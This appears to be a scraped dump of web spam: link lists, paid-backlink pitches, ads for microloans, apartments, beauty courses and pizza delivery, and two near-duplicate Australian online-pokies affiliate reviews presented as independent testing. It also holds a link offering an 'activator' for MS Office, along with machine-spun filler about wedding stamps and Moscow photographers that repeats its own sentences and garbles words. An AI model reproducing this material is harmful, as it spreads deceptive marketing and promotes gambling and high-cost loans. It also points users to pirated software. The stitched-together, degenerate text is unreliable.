Don’t Miss the Best: https://crelegant.com
Read the Full Version: https://aquacristalina.com
Details at the Link: https://petitedanse.com.br
Full Version Here: https://www.woman.sk
Key Takeaways Here: https://topolcianskyhrad.sk
Trusted Sources: https://alfa.edu.rs
Most Useful Materials: https://wildlife.by
Лучшее прямо здесь: https://vikivostok.ru
Топ-выбор для вас: https://nas-3.ru
Всё самое лучшее у нас: https://poradnica.com.ua
Всё самое новое тут: https://it-on.ru
Читайте больше на сайте: https://belmotors.by
Click to learn more: https://tribaliste.com
Любите классику? игровой автомат фрукты с семёрками, BAR и цитрусами дарит частые хиты, Wild, Scatter и бонусные вращения. Демо-режим бесплатно, честный RTP, адаптация под смартфоны. Простые правила и динамичный геймплей — отличный выбор для новичков и профи. Помните о разумных лимитах.
Jogue o caca-niqueis legacy of dead: tumbas antigas, riscos e giros gratis com simbolos expansivos. Modo de demonstracao sem cadastro, RTP justo, simbolos Wild/Scatter, multiplicadores e rodadas bonus. Otimizado para dispositivos moveis, depositos e saques praticos, dicas para iniciantes.
O caca-niqueis Rio Gems combina a nostalgia classica com o dinamismo de um parque de diversoes: multiplicadores, giros gratis, re-spins e Wilds aleatorios. Apresenta graficos coloridos, uma interface responsiva e uma versao demo para praticar. Ao jogar, lembre-se de se manter seguro: estabeleca limites e faca pausas.
Откройте ритм джунглей в слот 9 масок: собирайте маски-Scatter для моментальных выплат, активируйте фриспины и множители на бонусном колесе. Яркая графика, отзывчивый интерфейс, поддержка iOS/Android, демо без регистрации. Играйте осознанно — задавайте пределы.
Expanded version here: https://puntera.com
Full list of materials: https://lookdecor.ru
Top recommendations: https://www.cbtrends.com
All on this topic – here: https://badgerboats.ru
The best click here: https://chhapai.com
красивые места в москве чтобы пофоткаться предлагают высококачественные услуги для создания незабываемых фотографий.
через объектив камеры . Лучшие фотографы Москвы могут передать всю глубину и богатство эмоций через свои снимки . Фотография – это не просто хобби или профессия, это способ выразить себя и свои мысли .
Фотографы Москвы имеют возможность работать с разными стилями и жанрами. Они могут создать по-настоящему уникальные и художественные изображения. Лучшие фотографы Москвы имеют свой собственный стиль и подход к фотографии.
Технологии и оборудование играют важную роль в фотографии позволяют создавать высококачественные изображения . Лучшие фотографы Москвы могут ch?nать лучшее оборудование для своих целей . Они могут создавать по-настоящему уникальные и художественные изображения с помощью своих навыков .
Фотографы Москвы могут использовать различные камеры и объективы . Они могут создавать высококачественные изображения с помощью своих навыков и оборудования . Лучшие фотографы Москвы имеют свой собственный подход к фотографии.
Художественный аспект фотографии позволяет фотографам выражать себя и свои мысли . Лучшие фотографы Москвы могут создавать по-настоящему уникальные и художественные изображения с помощью своих навыков и оборудования . Они могут использовать различные техники, чтобы создать интересные эффекты .
Фотографы Москвы могут создавать высококачественные изображения с помощью своих навыков и оборудования . Они имеют глубокое понимание того, как работает художественный аспект. Лучшие фотографы Москвы имеют свой собственный подход к фотографии.
В заключении фотография – это forma искусства, которая может быть использована для различных целей. Лучшие фотографы Москвы могут передать всю глубину и богатство эмоций через свои снимки . Они могут создать по-настоящему уникальные и художественные изображения.
Фотография – это способ рассказать историю, которая может быть понятна всем . Лучшие фотографы Москвы знают, как работать с светом и тенью . Они могут создавать по-настоящему уникальные и художественные изображения с помощью своих навыков .
Найдите лучший товар на https://n-katalog.ru: подробные карточки, честные отзывы, рейтинги, фото, фильтры по параметрам и брендам. Сравнение цен, акции, кэшбэк-предложения и графики изменений. Примите уверенное решение и переходите к покупке в удобном магазине.
оформить займ взять микрозайм онлайн
Через сайт https://siviagmen.com дізнався ремонт електросамокатів Чернігів.
Теперь точно знаем https://buybuyviamen.com, чем резать ондулин.
Советы на https://mr-master.com.ua/uk/ помогли выложить мангал из кирпича.
Backlinks for your site
Practical throughout all themes of the platform.
I build external links to your site.
These links draw in search crawlers to the resource, which is crucial for ranking, thus it is essential to develop a resource lacking issues that will interfere with promotion.
Placement is safe for your domain!
I avoid filling in inquiry forms, (contact forms pose risks to the domain as there are complaints from administrators).
Submission is executed in allowed areas.
Backlinks are posted to their latest constantly maintained catalog. Several portals in the database.
На сайте zebraschool.com.ua генератор в Запорожье завёлся после ремонта
Useful and Relevant: https://lesbian.com
All Materials on the Topic: https://theshaderoom.com
Only the Important Details: https://questreaming.com
New materials are here: https://agriness.com
Currently reading: https://travel2mv.com
Don’t miss the main points: https://www.jec.qa
The most important is here: https://idematapp.com
The best collected for you: https://mindfulnessmeditationcenters.com
наркологические клиники в москве наркологические клиники в москве .
The most valuable is here: https://anthese.fr
Latest Insights: https://unilago.com
Top Stories Right Now: https://www.locafilm.com
Latest Insights: https://docpulse.com
New and important: https://ets.redrc.net
To create a special atmosphere at your wedding, you can order custom-made wedding stamps, which can be used for cards and invitations.
Wedding stamps are an essential part of the wedding stationery. They can be used on invitations, thank-you cards, and other wedding-related correspondence The wedding stamps are a thoughtful way to express gratitude . Wedding stamps come in a variety of designs and styles Wedding stamps can be customized with the couple’s names and wedding date .
Wedding stamps are not just limited to traditional designs The wedding stamps can be customized with a photo of the couple. They can also be used to convey a special message or theme The wedding stamps can be used to express the couple’s personality. Wedding stamps are a great way to make the wedding stationery stand out The wedding stamps can be designed to match the wedding style.
There are many different types of wedding stamps available The wedding stamps can feature a variety of designs and themes. Some popular types of wedding stamps include personalized stamps The personalized stamps can be customized with the couple’s names and wedding date . Other types of wedding stamps include photo stamps The photo stamps can feature a photo of the couple .
Wedding stamps can also be designed to match the wedding theme The wedding stamps can feature a vintage theme . Some couples may choose to use custom wedding stamps The custom wedding stamps can be designed to match the wedding theme . Wedding stamps are a great way to add a personal touch to the wedding stationery The wedding stamps can be designed to match the wedding style.
Wedding stamps can be used in a variety of ways The wedding stamps can be used on other wedding-related correspondence. They can be used to add a personal touch to the wedding stationery The wedding stamps can add a touch of elegance to the wedding invitations . Wedding stamps can also be used to convey a special message or theme The wedding stamps can be designed to match the wedding theme .
Wedding stamps can be used on a variety of wedding stationery The wedding stamps can be used on wedding invitations . They can be used to create a cohesive and stylish wedding stationery The wedding stamps can be used to create a beautiful and memorable wedding stationery . Wedding stamps are a great way to make the wedding stationery stand out The wedding stamps can be designed to match the wedding theme.
In conclusion, wedding stamps are a unique and personal way to commemorate a special day The wedding stamps are a great way to make the wedding invitation stand out . They can be used on invitations, thank-you cards, and other wedding-related correspondence The wedding stamps can add a touch of elegance to the wedding invitations . Wedding stamps come in a variety of designs and styles Wedding stamps can be customized with the couple’s names and wedding date .
Wedding stamps are a great way to add a personal touch to the wedding stationery The wedding stamps can add a touch of elegance to the wedding invitations . They can also be used to convey a special message or theme The wedding stamps can be used to express the couple’s personality. Wedding stamps are a unique and thoughtful way to commemorate a special day The wedding stamps can be customized to match the theme of the wedding .
When designing wedding invitations, many couples use custom stamps for wedding invites, to add personality and flair to your special invitations.
Using wedding stamps is a great way to add a personal touch to wedding invitations and other wedding-related documents. They come in a variety of designs and styles, from traditional to modern Wedding stamps can be found in many different designs and styles, from traditional to modern . Couples can choose the ones that best fit their wedding theme and style Couples can select the wedding stamps that best match their wedding theme and style . Wedding stamps can also be customized with the couple’s names, wedding date, and other personal details Wedding stamps can be customized with the couple’s names, wedding date, and other special details.
Wedding stamps are not only beautiful but also meaningful Wedding stamps have a special significance in addition to their beauty . They symbolize the union of two people and the beginning of their new life together Wedding stamps signify the joining of two people and the start of their new life. Couples can use them to send thank-you notes, invitations, and other wedding-related correspondence Couples can use wedding stamps to send out invitations, thank-you notes, and other wedding-related documents. Wedding stamps can also be collected as a keepsake Couples can collect wedding stamps as a reminder of their special day .
The history of wedding stamps dates back to the mid-20th century Wedding stamps have been around since the 1950s . The first wedding stamps were introduced by the United States Postal Service The first wedding stamps were issued by the US Postal Service . They were designed to commemorate special occasions such as weddings and anniversaries Wedding stamps were initially designed to celebrate special occasions, such as weddings and anniversaries. Since then, wedding stamps have become a popular way to celebrate weddings Wedding stamps have become a popular way to celebrate weddings .
The designs of wedding stamps have evolved over the years The designs of wedding stamps have changed over time . From traditional to modern, there are many different designs to choose from Couples can choose from a variety of designs, including traditional, modern, and vintage . Some wedding stamps feature romantic landscapes, while others feature beautiful floral arrangements Some wedding stamps have romantic landscapes, while others have beautiful flowers. Couples can choose the ones that best fit their wedding theme and style Couples can choose the wedding stamps that best fit their wedding theme and style .
There are many different types of wedding stamps available There are various types of wedding stamps available. Some are designed specifically for wedding invitations, while others are designed for thank-you notes and other correspondence Wedding stamps can be used for wedding invitations, thank-you notes, and other wedding-related letters . Couples can also choose from a variety of shapes and sizes There are many different shapes and sizes of wedding stamps available. Some wedding stamps are heart-shaped, while others are square or circular Some wedding stamps are heart-shaped, while others are square or round.
Wedding stamps can also be customized with the couple’s names, wedding date, and other personal details Wedding stamps can be customized with the couple’s names, wedding date, and other special details. This makes them a unique and meaningful way to commemorate the wedding Customizing wedding stamps with personal details makes them a unique and meaningful way to celebrate the wedding . Couples can use them to send invitations, thank-you notes, and other wedding-related correspondence Couples can use wedding stamps to send invitations, thank-you notes, and other wedding-related mail .
In conclusion, wedding stamps are a beautiful and meaningful way to add a personal touch to wedding invitations and other wedding-related correspondence In conclusion, wedding stamps are a lovely way to customize wedding invitations and other wedding-related mail . They come in a variety of designs and styles, and can be customized with the couple’s names, wedding date, and other personal details The designs and styles of wedding stamps vary, and they can be customized with the couple’s names, wedding date, and other special details. Couples can use them to send invitations, thank-you notes, and other wedding-related correspondence Wedding stamps can be used by couples to send thank-you notes, invitations, and other wedding-related letters . Wedding stamps are a unique and meaningful way to commemorate the wedding Wedding stamps are a special and meaningful way to commemorate the wedding .
Overall, wedding stamps are a wonderful way to make the wedding planning process more special and meaningful Wedding stamps can make the wedding planning process more enjoyable and significant . They can be used in many different ways, from sending invitations to decorating the wedding album Wedding stamps can be used in various ways, including sending invitations and creating a special wedding keepsake. Couples can choose the wedding stamps that best fit their wedding theme and style Couples can pick the wedding stamps that fit their wedding theme and style. By using wedding stamps, couples can add a personal touch to their wedding and make it even more special and memorable By using wedding stamps, couples can add a personal touch to their wedding and make it even more special and memorable .
Worth your time: https://nodosde.gob.ar
Expanded version here: https://mac-bundles.com
Additional materials: https://baldebranco.com.br
Best first: https://www.panamericano.us
Top links on the topic: https://pawndetroit.com
Don’t miss the essentials: https://www.europneus.es
The gist is here: https://despiecetotal.com
Note: The best: https://possible11.com
Editor’s recommendation: https://rennerusa.com
The latest without the fluff: http://ourmetals.com
The newest and best is here: https://shop.zdravnitza.com
Accurate and up-to-date: https://childstrive.org
A useful selection here: https://agriness.com
Only the most useful: https://amt-games.com
сайт мелбет сайт мелбет .
All the best is ours: https://www.panamericano.us
The best collected here: http://how2heroes.com
Our exclusive top picks: https://woodmereartmuseum.org
The best we recommend: https://totalfratmove.com
Доставка пиццы в Туле https://pizzacuba.ru горячо и быстро. Классические и авторские рецепты, несколько размеров и бортики с сыром, добавки по вкусу. Онлайн-меню, акции «2 по цене 1», промокоды. Оплата картой/онлайн, бесконтактная доставка, трекинг заказа.
Energy Storage Systems https://e7repower.com from E7REPOWER: modular BESS for grid, commercial, and renewable energy applications. LFP batteries, bidirectional inverters, EMS, BMS, fire suppression. 10/20/40 ft containers, scalable to hundreds of MWh. Peak-saving, balancing, and backup. Engineering and service.
Moldova – rent-auto.md/ro/ – Inchiriere auto Chisinau – arenda masini fara stres, rezervare rapida si cele mai bune preturi.
Park narodowy https://fotoredaktor.top Poas Volcano был хорошо описан.
Академия Алины Аблязовой https://ablyazovaschool.ru обучение реконструкции волос для мастеров и новичков. Авторские методики, разбор трихологических основ, отработка на моделях, кейсы клиентов. Онлайн и офлайн, сертификат, поддержка кураторов, материалы и чек-листы.
Are you searching for good working activator for MS Office? On this site you can download the latest version of it: https://artmundo.org/
цифровой маркетинг статьи цифровой маркетинг статьи .
online slots australia
Best Online Pokies in Australia: Our Real Testing Results
Our research team has spent several months testing the top online pokies in Australia. We’ve personally reviewed each site, checking how fast they pay out, the actual value of their bonuses, their licensing, and how well they work on handheld devices.
Every site we list holds GCB authorization under 96GROUP, which means they meet standards for fair play and responsible gambling.
Our Top Picks
Partner Top Offer Min Dep Payout Speed* Score
APP996 Up to AUD 2,000 match AUD 5 5–10 mins 5.0
OPAL96 6% weekly commission AUD 5 ~10 mins 4.9
VIVA96 110% welcome bonus AUD 5 ~10–15 mins 4.8
MM96 VIP rewards + missions AUD 5 ~15 mins 4.7
Turnaround time after KYC verification. Bank processing times may vary.
What We Found
– APP996: Presents a 50% welcome bonus and a 0.96% rebate.
– OPAL96: Showcases over 5,000 games and is a newer platform.
– VIVA96: Delivers a 110% bonus, 17% daily reload, and an 8% win/loss rebate.
– MM96: Contains up to a 100% welcome offer and daily missions.
Our Evaluation Method
We made true withdrawal attempts to verify processing times, checked the validity of licenses and RNG fairness, examined the real bonus value after accounting for wagering requirements and withdrawal caps, tested the quality of their 24/7 support, and confirmed responsible gambling tools were available.
Mobile Performance
All these sites use Gialaitech’s mobile-friendly platform:
– Play directly in your browser—no app needed
– Add this site to your home screen for quick access
– Supports biometric login, works well with one hand, quick cashier (PayID, cards, e-wallets, crypto)
– Provides custom themes, session controls, and optional notifications for bonuses or payouts
Important Information
These partners are GCB-licensed. Our ratings are our own opinion—any affiliate payments don’t influence our scores. All bonuses come with terms (wagering requirements, withdrawal caps, game restrictions). Must be 18 or older.
Should you need gambling assistance: Gambling Help Online: 1800 858 858 or gamblinghelponline.org.au
Play responsibly. Know your limits.
Оптимизация сайта — это долгосрочная стратегия развития бизнеса в интернете. SEO помогает улучшить позиции в поисковой выдаче, увеличить органический трафик и повысить конверсию. Важно учитывать как технические аспекты, так и качество контента и работу с ссылочной массой. Регулярный анализ и корректировка стратегии позволяют удерживать лидерские позиции. SEO — это инвестиция, которая окупается многократно и делает компанию более конкурентоспособной. Подробнее о продвижении сайтов читайте https://reviews.wiki/index.php/SEO_Продвижение_Сайта_И_Решения_Для_Увеличения_Трафика
курсы по seo курсы по seo .
Пенсионерам https://pensioneram.in.ua все о начилении пенсии, пособиях и выплатах в Украине. Полезные ссылки, законы и права пенсионеров и инвалидов.
ЛідерUA – інформативний портал https://liderua.com новин та корисних порад: актуальні події України, аналітика, життєві лайфхаки та експертні рекомендації. Все — щоб бути в курсі й отримувати практичні рішення для щоденного життя та розвитку.
Полная версия здесь: https://journal-ua.com/children.html
Бюджетная кремация
Курсы маникюра https://econogti-school.ru и педикюра с нуля: теория + практика на моделях, стерилизация, архитектура ногтя, комбинированный/аппаратный маникюр, выравнивание, покрытие гель-лаком, классический и аппаратный педикюр. Малые группы, материалы включены, сертификат и помощь с трудоустройством.
машина changan https://changan-v-spb.ru
Авторский MINI TATTOO https://kurs-mini-tattoo.ru дизайн маленьких тату, баланс и масштаб, безопасная стерилизация, грамотная анестезия, техника fine line и dotwork. Практика, разбор типовых косяков, правила ухода, фото/видео-съёмка работ. Материалы включены, сертификат и поддержка сообщества.
Зефірка https://zefirka.net.ua сонники, значение имен и прздники. Развлекательный блог с приметами и советами
Топовое тату оборудование. Роторные тату-машинки, стерильные картриджи и яркие пигменты от мировых брендов. Только профессиональный инструмент для безупречного качества тату. Заходите https://tattooaura.ru/
топ фотографы москвы предлагают высококачественные услуги для создания незабываемых фотографий.
через объектив камеры . Лучшие фотографы Москвы имеют свой особый взгляд на мир и умеют делиться им с другими. Фотография – это не просто хобби или профессия, это способ рассказать историю, которая может быть понятна всем.
Фотографы Москвы имеют возможность работать с разными стилями и жанрами. Они могут создать по-настоящему уникальные и художественные изображения. Лучшие фотографы Москвы имеют свой собственный стиль и подход к фотографии.
Технологии и оборудование играют важную роль в фотографии позволяют создавать высококачественные изображения . Лучшие фотографы Москвы знают, как использовать современное оборудование . Они имеют возможность работать с различными форматами и размерами изображений.
Фотографы Москвы имеют возможность работать с разными типами освещения. Они имеют глубокое понимание того, как работает оборудование и технологии. Лучшие фотографы Москвы имеют свой собственный подход к фотографии.
Художественный аспект фотографии позволяет фотографам выражать себя и свои мысли . Лучшие фотографы Москвы могут создавать по-настоящему уникальные и художественные изображения с помощью своих навыков и оборудования . Они могут экспериментировать с разными стилями и жанрами .
Фотографы Москвы могут использовать различные программы и приложения для редактирования фотографий . Они могут создавать по-настоящему уникальные и художественные изображения с помощью своих навыков и оборудования . Лучшие фотографы Москвы знают, как использовать художественный аспект фотографии, чтобы создать по-настоящему уникальные и художественные изображения .
В заключении фотография – это способ выразить себя и свои мысли . Лучшие фотографы Москвы знают, как использовать фотографию, чтобы создать по-настоящему уникальные и художественные изображения . Они могут снять портреты известных людей .
Фотография – это способ рассказать историю, которая может быть понятна всем . Лучшие фотографы Москвы могут использовать различные техники, чтобы создать интересные эффекты . Они имеют возможность работать с различными форматами и размерами изображений.
Покупайте на нашем сайте https://www.lat-v.ru шкаф для бочек, клеть для баллонов, поддон для бочек, поддон для еврокуба, шкаф для зарядки и хранения ноутбуков, поддон для 2-х еврокубов, шкаф для строп, шкаф для канистр. Все товары в наличии и по самым низким ценам.
На нашем сайте https://www.promvers.ru вы можете приобрести: самоопрокидывающийся контейнер, саморазгружающийся контейнер, тележку для стружки, металлический поддон, депо для еврокуба, депо для бочек, шкаф для бочек, шкаф для еврокуба, поддон для канистр. На все товары есть сертификаты и паспорта. Производство Россия. Низкие цены.
Онлайн-блог https://intellector-school.ru о нейросетях: от базовой линейной алгебры до Transformer и LLM. Пошаговые проекты, код на Git-стиле, эксперименты, метрики, тюнинг гиперпараметров, ускорение на GPU. Обзоры курсов, книг и инструментов, подборка задач для практики и подготовки к интервью.
Освойте режиссуру https://rasputinacademy.ru событий и маркетинг: концепция, сценарий, сцена и свет, звук, видео, интерактив. Бюджет и смета, закупки, подрядчики, тайминг, риск-менеджмент. Коммьюнити, PR, лидогенерация, спонсорские пакеты, метрики ROI/ROMI. Практические задания и шаблоны документов.
Курсы по наращиванию https://schoollegoart.ru ресниц, архитектуре и ламинированию бровей/ресниц с нуля: теория + практика на моделях, стерильность, карта бровей, классика/2D–4D, составы и противопоказания. Материалы включены, мини-группы, сертификат, чек-листы и помощь с портфолио и стартом продаж.
PRP-курс для косметологов prp терапия обучение доказательная база, отбор пациентов, подготовка образца, техники введения (лицо, шея, кожа головы), сочетание с мезо/микронидлингом. Практика, рекомендации по фото/видео-фиксации, юридические формы, маркетинг услуги. Сертификат и кураторство.
У Кума https://u-kuma.com мужской блог об авто, спорте, армии, рыбалке. Тысячи статей на мужские темы
Онлайн-курсы обучение prp: структурированная программа, стандарты стерильности, подготовка образца, минимизация рисков, протоколы для лица/шеи/кожи головы. Видеолекции и задания, разбор клинических ситуаций, пакет шаблонов для ведения пациента, экзамен и получение сертификата.
Нужна оценка? заказать оценку в Орле независимая оценка и экспертиза: квартиры, дома, земля, бизнес, оборудование, товарные знаки, ущерб. Отчёты соответствуют ФСО и принимаются банками и судами. Чёткие сроки, понятные цены, экспертная поддержка на всех этапах и помощь в подготовке доказательной базы.
Комплексное остекление https://exterhaus.ru домов и коммерческих объектов «под ключ»: проектирование, замеры, производство и монтаж. Панорамные окна, витражи, теплые фасады, энергоэффективные стеклопакеты. Сроки по договору, гарантия, сервис, точный сметный расчёт.
Подробности по кнопке: https://version.com.ua/zdorovia.html
Новости кино 2025 https://fankino.ru
Входная дверь – это первый рубеж безопасности вашего жилища. Металлические входные двери сочетают в себе максимальную защиту от взлома, долговечность и современный дизайн, создавая надежный барьер между вашим домом и внешним миром: металлические двери в квартиру
электрокарниз электрокарниз .
Новини Хмельницкого https://faine-misto.km.ua остання інформація та новини Хмельницького, події у країні.
нарколог на дом санкт-петербург
Оформите онлайн-займ https://zaimy-90.ru быстро и удобно: без визита в офис, 1 паспорт, проверка за минуты. Перевод на карту/СБП, поддержка 24/7. Прозрачные условия, понятный график платежей, акции для новых клиентов. Сравните предложения и выбирайте выгодно.
Сервис онлайн-займов https://zaimy-91.ru подача заявки за 3 минуты, моментальное решение, выдача на карту. Честные проценты, без навязанных услуг, личный кабинет, уведомления о платеже. Калькулятор, промокоды, программа лояльности. Ответственное заимствование.
Онлайн-займ https://zaimy-82.ru без очередей: заполните форму, получите решение и деньги на карту. Выгодные ставки, понятный договор, кэшбэк и скидки при повторных обращениях. Напоминания о платежах, продление при необходимости. Выбирайте ответственно и экономьте.
Статья на https://mr-master.com.ua/uk/ научила организовать крышки кастрюль удобно.
На сайте zebraschool.com.ua чинил электронные сигареты — быстро и недорого
На сайте https://buybuyviamen.com/ рассмотрели виды стропильной системы.
Нужна турбина? официальный сайт Jrone в России оригинальные узлы, картриджи, вакуумные и электронные актуаторы. Подбор за 5 минут, проверка совместимости, гарантия, доставка день-в-день. Для легковых и LCV, выгодные цены и техконсультации.
Фото из армии официальный сайт Про солдат ру армейский альбом профессиональная съёмка армии: присяга, парады, учения. Создаём армейские альбомы, фотокниги, постеры; ретушь и цветокор, макеты, печать и доставка. Съёмочные группы по всей стране, аккредитация и дисциплина, чёткие сроки и цены.
онлайн трансляция заказать zakazat-onlayn-translyaciyu4.ru .
организация прямой трансляции организация прямой трансляции .
seduced ai female ai seduced ai crypto
Мучает зуд и жжение? Геморой – лечение без боли и очередей: диагностика, консервативная терапия, латексное лигирование, склеротерапия, лазер. Приём проктолога, анонимно, в день обращения. Индивидуальный план, быстрое восстановление, понятные цены и поддержка 24/7.
chery tiggo 7 pro max chery tiggo 2025
Пицца в Воронеже https://pizzacuba.ru с быстрой доставкой: свежие ингредиенты, сыр тянется, бортики хрустят. Отслеживание заказа, удобный личный кабинет, повтор «в 1 клик». Комбо для компании, детское меню, соусы и напитки. Рабочие акции и честные цены.
Читайте расширенную версию: https://newssahara.com/brendirovannye-suveniry-logotip-kak-chast-korporativnogo-stilya.html
Full version of the article: https://moskatki.online/2025/10/27/trusted-shop-for-ad-accounts/
Хочешь вылечить геморрой – современный подход к лечению геморроя: точная диагностика, персональный план, амбулаторные процедуры за 20–30 минут. Контроль боли, быстрый возврат к активной жизни, рекомендации по образу жизни и профилактике, анонимность и понятные цены.
Современный атмосферный ресторан в Москве с открытой кухней: локальные фермерские ингредиенты, свежая выпечка, бар с коктейлями. Панорамные виды, терраса летом, детское меню. Бронирование столов онлайн, банкеты и дни рождения «под ключ».
Нужен демонтаж? демонтаж стен внутренний и наружный демонтаж: стены, полы, перегородки, фасады, металлоконструкции, железобетон. Точный план работ, техника и ручной труд, вывоз и утилизация по нормам. Работаем в действующих зданиях без остановки бизнеса.
Нужна ликвидация? https://www.zakrit-kompaniu-doo.me: добровольная ликвидация, банкротство, реорганизация. Подготовка документов, публикации, сверка с ФНС/ПФР, закрытие счетов. Сроки по договору, прозрачная смета, конфиденциальность, сопровождение до внесения записи в ЕГРЮЛ.
Блог о игровых компьютерах game-computers.ru содержит рекомендации по подбору процессоров, видеокарт и оперативной памяти. Здесь представлены обзоры готовых сборок и советы по самостоятельной сборке, чтобы каждый мог создать надежный и производительный ПК для игр.
как подключить шторы к умному дому Прокарниз – управляемые шторы, которые позволят вам легко контролировать свет и атмосферу в вашем доме.
Комфорт — это то, что обеспечивают управляемые шторы.
электрокарниз для тюля +7 (499) 638-25-37 позволяют управлять шторами с помощью одного нажатия кнопки, обеспечивая удобство и комфорт в вашем доме.
Это позволяет пользователю открывать и закрывать шторы, не вставая с дивана.
Бухучет на предприятии https://buhgalteriya-auditor-buhuchet.ru финансовая, налоговая и бухгалтерская отчетность. Работа бухгалтерии и главного бухгалтера: счета, проводки, баланс, отчеты. Аудит и контроль, финансовый анализ, налогообложение, управление персоналом и учетная политика организации.
Есть битое авто? Как продать разбитый автомобиль: срочный выкуп автомобиля «под ключ». Присылайте VIN и фото — дадим предварительную цену, согласуем выезд эксперта, проведём диагностику и проверку документов. Учитываем комплектацию, сервисную историю, ДТП, окрасы и техническое состояние. Покупаем битые, проблемные, кредитные, корпоративные, с большим пробегом. Оплачиваем сразу и безопасно, выдаём полный пакет бумаг для налоговой и банка. Забираем авто своим эвакуатором, бережно и быстро. Прозрачная оценка без торга и навязанных услуг, честные сроки, конфиденциальность, поддержка на каждом этапе сделки.
Удобные и стильные автоматический карниз купить москва прокарниз делают управление шторами простым и комфортным.
На рынке представлено множество моделей, которые подойдут под любой стиль интерьера.
Автоматические жалюзи позволяют легко настраивать уровень освещения в комнате. С помощью таких жалюзи можно контролировать попадающий свет в зависимости от времени суток. Это особенно актуально для тех, кто работает из дома. Это обеспечивает комфортные условия как для работы, так и для отдыха.
жалюзи электрические внутренние с дистанционным управлением +7 (499) 638-25-37 обеспечивают удобство и стиль в вашем доме, позволяя управлять светом одним нажатием кнопки.
Все больше людей выбирают автоматические жалюзи на окна с электроприводом. Эти изделия обеспечивают высокий уровень комфорта и функциональности для любого интерьера. Электропривод позволяет управлять жалюзи дистанционно с помощью пульта или смартфона. Такой способ управления делает их использование гораздо более простым.
Еще одним важным аспектом является экономия энергии. Правильное использование жалюзи может снизить затраты на кондиционирование и отопление. Они помогают поддерживать комфортную температуру в квартиру. Таким образом, это не только удобно, но и экономически выгодно.
Установка автоматических жалюзи может проводиться как опытными мастерами, так и самостоятельно. Вам решать, устанавливать ли жалюзи самостоятельно или обратиться к специалистам. Для самостоятельной установки необходимо точно придерживаться рекомендаций производителей. Это поможет избежать ошибок и обеспечит правильную работу системы.
Всё для дачи и цветов http://amandine.ru журнал с понятными инструкциями, схемами и списками покупок. Посев, пикировка, прививка, обрезка, подкормки, защита без лишней химии. Планировки теплиц, уход за газоном и цветниками, идеи декора, советы экспертов.
Откройте для себя идеальное решение для защиты от солнца с купить автоматические рулонные жалюзи, которые удобно управляются одним движением.
ключевых особенностей таких жалюзи является автоматизация процесса
Одним из главных преимуществ таких штор является возможность управления с помощью пульта | Управление рулонными шторами с электроприводом осуществляется легко с помощью пульта | Электроприводные рулонные шторы предлагают комфортное управление через пульт. Это позволяет вам регулировать свет и атмосферу в комнате одним нажатием кнопки | Вы можете поменять уровень освещения в помещении всего лишь одним нажатием кнопки | С помощью простого нажатия кнопки вы сможете изменить интенсивность света в комнате.
Вы можете купить электрические рулонные шторы и наслаждаться комфортом и удобством в вашем доме.
Рулонные шторы с электроприводом становятся все более популярными
best online casino australia
Best Online Pokies in Australia: Our Actual Testing Results
Our testing team has spent many months testing the top online pokies in Australia. We’ve carefully assessed each site, checking how fast they pay out, the actual value of their bonuses, their licensing, and how well they work on mobile devices.
Every site we list holds GCB certification under 96GROUP, which means they meet standards for fair play and responsible gambling.
Our Selected Sites
Partner Top Offer Min Dep Payout Speed* Score
APP996 Up to AUD 2,000 match AUD 5 5–10 mins 5.0
OPAL96 6% weekly commission AUD 5 ~10 mins 4.9
VIVA96 110% welcome bonus AUD 5 ~10–15 mins 4.8
MM96 VIP rewards + missions AUD 5 ~15 mins 4.7
Processing time after KYC verification. Bank processing times may vary.
What We Discovered
– APP996: Provides a 50% welcome bonus and a 0.96% rebate.
– OPAL96: Showcases over 5,000 games and is a newer platform.
– VIVA96: Delivers a 110% bonus, 17% daily reload, and an 8% win/loss rebate.
– MM96: Offers up to a 100% welcome offer and daily missions.
Our Evaluation Method
We made genuine withdrawals to verify processing times, verified the validity of licenses and RNG fairness, looked closely at the real bonus value after accounting for wagering requirements and withdrawal caps, checked the quality of their 24/7 support, and confirmed responsible gambling tools were available.
Mobile Functionality
All these sites use Gialaitech’s mobile-optimized platform:
– Game directly in browser—no app needed
– Add the site to your home screen for quick access
– Has biometric login, works well with one hand, quick cashier (PayID, cards, e-wallets, crypto)
– Includes custom themes, session controls, and optional notifications for bonuses or payouts
Important Information
These partners are GCB-licensed. Our ratings are our own opinion—any affiliate payments don’t influence our scores. All bonuses come with terms (wagering requirements, withdrawal caps, game restrictions). Must be 18 or older.
For gambling support: Gambling Help Online: 1800 858 858 or gamblinghelponline.org.au
Game responsibly. Know your limits.
Обновите интерьер вашего дома с помощью Перетяжка кресел косметолога, которая придаст ей свежий и современный вид.
Перетяжка мебели — это третий этап, который требует особого внимания.
рейтинг рунета seo https://luchshie-digital-agencstva.ru .
1xbet giri? adresi 1xbet giri? adresi .
Волейбол
Портал про все https://version.com.ua новини, технології, здоров’я, будинок, авто, подорожі, фінанси та кар’єра. Щоденні статті, огляди, лайфхаки та інструкції. Зручний пошук, теми за інтересами, добірки експертів та перевірені джерела. Читайте, навчайтеся, заощаджуйте час.
chery 7 pro max chery 2024
Журнал для дачников https://www.amandine.ru и цветоводов: что посадить, когда поливать и чем подкармливать. Календарь, таблицы совместимости, защита от вредителей, обрезка и размножение. Планы грядок, тепличные секреты, бюджетные решения и советы профессионалов.
Ищете надежные входные металлические двери под ваши задачи и бюджет? Изготавливаем и устанавливаем двери любого размера и сложности: от классики до современных решений с терморазрывом, шумо- и взломозащитой. Премиальные стали, точная фурнитура, порошковая окраска, выбор отделки (МДФ, ламинация, паттерны), профессиональный замер за 1 визит и чистый монтаж за 1 день: стальные двери цены
Купить квартиру https://kvartiracenterspb.ru просто: новостройки и вторичка, студии и семейные планировки. Ипотека от 0,1%, маткапитал, субсидии. Юрпроверка, безопасная сделка, помощь в одобрении, торг с застройщиком. Подбор по району, бюджету и срокам сдачи. Сопровождение до ключей.
Купить квартиру https://novostroydoma.ru в городе выгодно: топ-жилые комплексы, удобные планировки, паркинг и инфраструктура рядом. Ипотека, семейная ипотека 6%, маткапитал. Сравнение цен, выезд на просмотры, проверка чистоты сделки, страхование титула. Экономим время и деньги.
Квартира вашей мечты https://kvartiracenter-kypit.ru подберём варианты с отделкой и без, проверим застройщика/продавца, согласуем торг. Ипотека 6–12%, семейные программы, маткапитал. Онлайн-показы, электронная подача в Росреестр, безопасная оплата. Экономим время и бюджет.
Покупка квартиры https://piterdomovoy.ru «под ключ»: новостройки бизнес/комфорт-класса и надёжная вторичка. Аналитика цен, динамика сдачи, инфраструктура. Ипотека, субсидии, маткапитал. Юридический аудит, безопасные расчёты, регистрация сделки онлайн. Переезд без забот.
